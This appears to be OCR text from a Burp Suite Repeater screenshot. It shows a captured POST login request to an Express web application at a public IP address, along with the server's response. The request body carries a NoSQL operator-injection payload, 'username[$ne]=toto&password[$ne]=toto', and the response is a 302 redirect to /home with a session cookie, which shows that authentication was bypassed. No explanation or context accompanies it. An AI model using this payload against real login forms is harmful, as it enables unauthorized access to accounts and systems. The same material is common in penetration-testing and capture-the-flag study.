 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://34.93.215.188:3000 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 34.93.215.188:3000
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://34.93.215.188:3000
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.93.215.188:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username[$ne]=toto&password[$ne]=toto
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /home
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 54
7 Set-Cookie: connect.sid=
s%3AH6ODAZXal8NEn1K9bJqDIayqDV0MJLk9.k74g1U15DLeIp3A4SbOeE165
x%2BAxIELGaZ504QQe8tI; Path=/; HttpOnly
8 Date: Wed, 22 Jul 2020 14:03:51 GMT
9 Connection: close
10
11 <p>Found. Redirecting to <a href="/home">/home</a></p>
? < + > Type a search term 0 matches
Done 372 bytes | 421 millis